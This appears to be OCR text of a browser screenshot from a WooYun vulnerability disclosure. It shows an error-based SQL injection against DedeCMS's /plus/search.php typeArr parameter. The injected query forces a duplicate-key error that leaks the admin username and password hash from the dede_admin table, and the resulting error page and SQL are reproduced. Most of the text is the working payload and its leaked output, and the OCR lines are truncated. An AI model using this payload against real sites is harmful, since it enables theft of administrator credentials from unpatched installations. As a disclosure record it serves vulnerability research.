 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
织梦EIMS_搜索结果 × 搜索页_织梦CMS帮助中心 × http://taoke.ded…p%20by%20a)b)]=1 × +
taoke.dedecms.com/plus/search.php?keyword=11&typeArr[`@'`and(SELECT 1 FROM(select count(*),concat(floor(rand(0 Goog
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=11&typeArr[%60@%27%60and(SELECT%201%20FROM(select%20count(*),concat(floor(rand(0
/concat(0x5f,userid,0x5f,pwd,0x5f)%20from%20%60%23@__admin%60%20Limit%200,1))a%20from%20information_schema.tables%20g
Error infos: Duplicate entry '1_admin_939e186f89 6d28_' for key 'group_key'
Error sql: SELECT channeltype FROM `dede_arctype` WHERE id=`@'`and(SELECT 1 FROM(select count(*),concat(floor(rand(0)
/concat(0x5f,userid,0x5f,pwd,0x5f) from `dede_admin` Limit 0,1))a from information_schema.tables group by a)b)
模板文件不存在，无法解析!
www.wooyun.org